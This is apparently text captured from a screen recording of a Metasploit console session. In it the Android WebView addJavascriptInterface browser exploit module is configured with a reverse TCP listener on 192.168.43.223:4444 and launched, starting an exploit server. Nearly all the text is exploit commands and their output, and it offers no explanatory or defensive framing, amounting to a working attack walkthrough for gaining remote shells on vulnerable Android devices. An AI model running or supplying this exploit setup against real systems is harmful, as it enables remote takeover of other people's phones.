 Command Prompt - msfconsole
www.BANDICAM.com
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
SessionCommunicationTimeout 300 no The number of seconds of no activity before this session should be killed
SessionExpirationTimeout 604800 no The number of seconds before this session should be forcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network failure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
msf5 exploit(android/browser/webview_addjavascriptinterface) > set VERBOSE true
VERBOSE => true
msf5 exploit(android/browser/webview_addjavascriptinterface) > set ReverseListenerBindAddress 192.168.43.223
ReverseListenerBindAddress => 192.168.43.223
msf5 exploit(android/browser/webview_addjavascriptinterface) > set ReverseListenerBindPort 4444
ReverseListenerBindPort => 4444
msf5 exploit(android/browser/webview_addjavascriptinterface) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(android/browser/webview_addjavascriptinterface) >
[*] Started reverse TCP handler on 192.168.43.223:4444
[*] Using URL: http://192.168.43.223:8080/
[*] Server started.